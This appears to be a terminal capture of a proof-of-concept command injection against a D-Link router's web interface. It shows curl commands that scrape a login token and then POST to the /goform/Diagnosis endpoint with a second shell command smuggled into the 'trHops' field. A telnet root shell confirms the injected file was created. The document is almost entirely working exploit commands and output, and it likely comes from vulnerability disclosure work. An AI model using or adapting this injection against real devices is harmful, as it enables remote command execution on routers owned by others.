 telnet
~
16.11 21:09:51
telnet 192.168.0.1
Trying 192.168.0.1...
Connected to domain.name.dlink.com.
Escape character is '^]'.
domain.name login: Admin
Password:
BusyBox v1.12.1 (2015-03-23 09:42:24 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# ls /tmp/
ppp_session_id
# ls /tmp/
ppp_session_id  test3
#
~
~
16.11 21:11:03
TOKENID=`curl -s http://192.168.0.1/dir_login.asp | grep tokenid | head -1 | grep -o 'value="[0-9]*"'
| cut -f 2 -d = | tr -d '"'`
~
16.11 21:11:20
curl -i -X POST http://192.168.0.1/goform/Diagnosis -d tokenid=$TOKENID -d 'pingAddr=192.168.0.1' -d
'doType=1' -d 'trHops=8;touch /tmp/test3;'
HTTP/1.1 200 OK
Content-type: text/plain
Pragma: no-cache
Cache-Control: no-cache
~
16.11 21:11:23